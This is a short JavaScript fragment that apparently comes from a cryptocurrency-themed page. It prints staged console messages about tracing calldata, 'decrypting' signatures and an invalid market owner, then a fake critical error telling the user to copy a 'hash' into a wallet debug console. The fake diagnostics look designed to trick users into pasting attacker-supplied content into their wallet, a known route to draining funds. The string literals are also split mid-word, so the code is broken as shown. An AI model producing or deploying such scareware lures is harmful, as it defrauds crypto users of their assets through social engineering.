
  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xaa1df
17b inside Market owner is invalid");

  console.error("CRITICAL ERROR: Manual pat
ch required for Market owner is invalid");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH